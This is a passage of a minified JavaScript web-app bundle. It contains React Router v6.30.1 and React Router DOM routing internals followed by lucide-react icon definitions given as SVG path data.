be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function bh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return fd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ka(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function kh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?Pn(e):e;return{pathname:n?n.startsWith("/")?n:Sh(n,t):t,search:Ph(r),hash:Mh(l)}}function Sh(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function Ml(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Ch(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function vd(e,t){let n=Ch(e);return t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function jd(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=Pn(e):(l=hs({},e),Y(!l.pathname||!l.pathname.includes("?"),Ml("?","pathname","search",l)),Y(!l.pathname||!l.pathname.includes("#"),Ml("#","pathname","hash",l)),Y(!l.search||!l.search.includes("#"),Ml("#","search","hash",l)));let i=e===""||l.pathname==="",a=i?"/":l.pathname,o;if(a==null)o=n;else{let f=t.length-1;if(!r&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),f-=1;l.pathname=x.join("/")}o=f>=0?t[f]:"/"}let c=kh(l,o),d=a&&a!=="/"&&a.endsWith("/"),h=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||h)&&(c.pathname+="/"),c}const St=e=>e.join("/").replace(/\/\/+/g,"/"),Eh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Ph=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Mh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function _h(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const wd=["post","put","patch","delete"];new Set(wd);const zh=["get",...wd];new Set(zh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xs(){return xs=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xs.apply(this,arguments)}const Sa=w.createContext(null),Lh=w.createContext(null),Xt=w.createContext(null),qr=w.createContext(null),zt=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Nd=w.createContext(null);function Th(e,t){let{relative:n}=t===void 0?{}:t;Ns()||Y(!1);let{basename:r,navigator:l}=w.useContext(Xt),{hash:i,pathname:a,search:o}=Sd(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:St([r,a])),l.createHref({pathname:c,search:o,hash:i})}function Ns(){return w.useContext(qr)!=null}function Gr(){return Ns()||Y(!1),w.useContext(qr).location}function bd(e){w.useContext(Xt).static||w.useLayoutEffect(e)}function kd(){let{isDataRoute:e}=w.useContext(zt);return e?Kh():Rh()}function Rh(){Ns()||Y(!1);let e=w.useContext(Sa),{basename:t,future:n,navigator:r}=w.useContext(Xt),{matches:l}=w.useContext(zt),{pathname:i}=Gr(),a=JSON.stringify(vd(l,n.v7_relativeSplatPath)),o=w.useRef(!1);return bd(()=>{o.current=!0}),w.useCallback(function(d,h){if(h===void 0&&(h={}),!o.current)return;if(typeof d=="number"){r.go(d);return}let f=jd(d,JSON.parse(a),i,h.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:St([t,f.pathname])),(h.replace?r.replace:r.push)(f,h.state,h)},[t,r,a,i,e])}function Xr(){let{matches:e}=w.useContext(zt),t=e[e.length-1];return t?t.params:{}}function Sd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Xt),{matches:l}=w.useContext(zt),{pathname:i}=Gr(),a=JSON.stringify(vd(l,r.v7_relativeSplatPath));return w.useMemo(()=>jd(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Ih(e,t){return Fh(e,t)}function Fh(e,t,n,r){Ns()||Y(!1);let{navigator:l}=w.useContext(Xt),{matches:i}=w.useContext(zt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let d=Gr(),h;if(t){var f;let k=typeof t=="string"?Pn(t):t;c==="/"||(f=k.pathname)!=null&&f.startsWith(c)||Y(!1),h=k}else h=d;let x=h.pathname||"/",y=x;if(c!=="/"){let k=c.replace(/^\//,"").split("/");y="/"+x.replace(/^\//,"").split("/").slice(k.length).join("/")}let j=uh(e,{pathname:y}),N=Vh(j&&j.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:St([c,l.encodeLocation?l.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:St([c,l.encodeLocation?l.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,n,r);return t&&N?w.createElement(qr.Provider,{value:{location:xs({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ft.Pop}},N):N}function Dh(){let e=Wh(),t=_h(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:l},n):null,null)}const Oh=w.createElement(Dh,null);class $h extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(zt.Provider,{value:this.props.routeContext},w.createElement(Nd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Uh(e){let{routeContext:t,match:n,children:r}=e,l=w.useContext(Sa);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(zt.Provider,{value:t},r)}function Vh(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(l=n)==null?void 0:l.errors;if(o!=null){let h=a.findIndex(f=>f.route.id&&(o==null?void 0:o[f.route.id])!==void 0);h>=0||Y(!1),a=a.slice(0,Math.min(a.length,h+1))}let c=!1,d=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<a.length;h++){let f=a[h];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(d=h),f.route.id){let{loaderData:x,errors:y}=n,j=f.route.loader&&x[f.route.id]===void 0&&(!y||y[f.route.id]===void 0);if(f.route.lazy||j){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((h,f,x)=>{let y,j=!1,N=null,k=null;n&&(y=o&&f.route.id?o[f.route.id]:void 0,N=f.route.errorElement||Oh,c&&(d<0&&x===0?(j=!0,k=null):d===x&&(j=!0,k=f.route.hydrateFallbackElement||null)));let p=t.concat(a.slice(0,x+1)),m=()=>{let g;return y?g=N:j?g=k:f.route.Component?g=w.createElement(f.route.Component,null):f.route.element?g=f.route.element:g=h,w.createElement(Uh,{match:f,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:g})};return n&&(f.route.ErrorBoundary||f.route.errorElement||x===0)?w.createElement($h,{location:n.location,revalidation:n.revalidation,component:N,error:y,children:m(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):m()},null)}var Cd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Cd||{}),Cr=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Cr||{});function Ah(e){let t=w.useContext(Sa);return t||Y(!1),t}function Bh(e){let t=w.useContext(Lh);return t||Y(!1),t}function Hh(e){let t=w.useContext(zt);return t||Y(!1),t}function Ed(e){let t=Hh(),n=t.matches[t.matches.length-1];return n.route.id||Y(!1),n.route.id}function Wh(){var e;let t=w.useContext(Nd),n=Bh(Cr.UseRouteError),r=Ed(Cr.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Kh(){let{router:e}=Ah(Cd.UseNavigateStable),t=Ed(Cr.UseNavigateStable),n=w.useRef(!1);return bd(()=>{n.current=!0}),w.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,xs({fromRouteId:t},i)))},[e,t])}function Qh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function we(e){Y(!1)}function qh(e){let{basename:t="/",children:n=null,location:r,navigationType:l=ft.Pop,navigator:i,static:a=!1,future:o}=e;Ns()&&Y(!1);let c=t.replace(/^\/*/,"/"),d=w.useMemo(()=>({basename:c,navigator:i,static:a,future:xs({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=Pn(r));let{pathname:h="/",search:f="",hash:x="",state:y=null,key:j="default"}=r,N=w.useMemo(()=>{let k=ka(h,c);return k==null?null:{location:{pathname:k,search:f,hash:x,state:y,key:j},navigationType:l}},[c,h,f,x,y,j,l]);return N==null?null:w.createElement(Xt.Provider,{value:d},w.createElement(qr.Provider,{children:n,value:N}))}function Gh(e){let{children:t,location:n}=e;return Ih(bi(t),n)}new Promise(()=>{});function bi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,l)=>{if(!w.isValidElement(r))return;let i=[...t,l];if(r.type===w.Fragment){n.push.apply(n,bi(r.props.children,i));return}r.type!==we&&Y(!1),!r.props.index||!r.props.children||Y(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=bi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ki(){return ki=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ki.apply(this,arguments)}function Xh(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Yh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Zh(e,t){return e.button===0&&(!t||t==="_self")&&!Yh(e)}const Jh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],e0="6";try{window.__reactRouterVersion=e0}catch{}const t0="startTransition",Wo=Gd[t0];function n0(e){let{basename:t,children:n,future:r,window:l}=e,i=w.useRef();i.current==null&&(i.current=ah({window:l,v5Compat:!0}));let a=i.current,[o,c]=w.useState({action:a.action,location:a.location}),{v7_startTransition:d}=r||{},h=w.useCallback(f=>{d&&Wo?Wo(()=>c(f)):c(f)},[c,d]);return w.useLayoutEffect(()=>a.listen(h),[a,h]),w.useEffect(()=>Qh(r),[r]),w.createElement(qh,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const s0=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",r0=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,H=w.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:a,state:o,target:c,to:d,preventScrollReset:h,viewTransition:f}=t,x=Xh(t,Jh),{basename:y}=w.useContext(Xt),j,N=!1;if(typeof d=="string"&&r0.test(d)&&(j=d,s0))try{let g=new URL(window.location.href),v=d.startsWith("//")?new URL(g.protocol+d):new URL(d),u=ka(v.pathname,y);v.origin===g.origin&&u!=null?d=u+v.search+v.hash:N=!0}catch{}let k=Th(d,{relative:l}),p=l0(d,{replace:a,state:o,target:c,preventScrollReset:h,relative:l,viewTransition:f});function m(g){r&&r(g),g.defaultPrevented||p(g)}return w.createElement("a",ki({},x,{href:j||k,onClick:N||i?r:m,ref:n,target:c}))});var Ko;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ko||(Ko={}));var Qo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Qo||(Qo={}));function l0(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=kd(),d=Gr(),h=Sd(e,{relative:a});return w.useCallback(f=>{if(Zh(f,n)){f.preventDefault();let x=r!==void 0?r:Sr(d)===Sr(h);c(e,{replace:x,state:l,preventScrollReset:i,relative:a,viewTransition:o})}},[d,c,h,r,l,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var i0={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const a0=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),C=(e,t)=>{const n=w.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...d},h)=>w.createElement("svg",{ref:h,...i0,width:l,height:l,stroke:r,strokeWidth:a?Number(i)*24/Number(l):i,className:["lucide",`lucide-${a0(e)}`,o].join(" "),...d},[...t.map(([f,x])=>w.createElement(f,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=C("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const o0=C("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const c0=C("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const er=C("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pd=C("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Er=C("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const u0=C("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Si=C("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const d0=C("Bug",[["path",{d:"m8 2 1.88 1.88",key:"fmnt4t"}],["path",{d:"M14.12 3.88 16 2",key:"qol33r"}],["path",{d:"M9 7.13v-1a3.003 3.003 0 1 1 6 0v1",key:"d7y7pr"}],["path",{d:"M12 20c-3.3 0-6-2.7-6-6v-3a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v3c0 3.3-2.7 6-6 6",key:"xs1cw7"}],["path",{d:"M12 20v-9",key:"1qisl0"}],["path",{d:"M6.53 9C4.6 8.8 3 7.1 3 5",key:"32zzws"}],["path",{d:"M6 13H2",key:"82j7cp"}],["path",{d:"M3 21c0-2.1 1.7-3.9 3.8-4",key:"4p0ekp"}],["path",{d:"M20.97 5c0 2.1-1.6 3.8-3.5 4",key:"18gb23"}],["path",{d:"M22 13h-4",key:"1jl80f"}],["path",{d:"M17.2 17c2.1.1 3.8 1.9 3.8 4",key:"k3fwyw"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yr=C("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Go=C("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ue=C("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const m0=C("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const p0=C("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ke=C("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Md=C("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pr=C("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h0=C("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pt=C("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const x0=C("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Se=C("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const f0=C("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=C("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xo=C("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const g0=C("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const y0=C("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const v0=C("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const j0=C("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ci=C("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const re=C("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yo=C("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=C("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const w0=C("Image",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",ry:"2",key:"1m3agn"}],["circle",{cx:"9",cy:"9",r:"2",key:"af1f0g"}],["path",{d:"m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21",key:"1xmnt7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
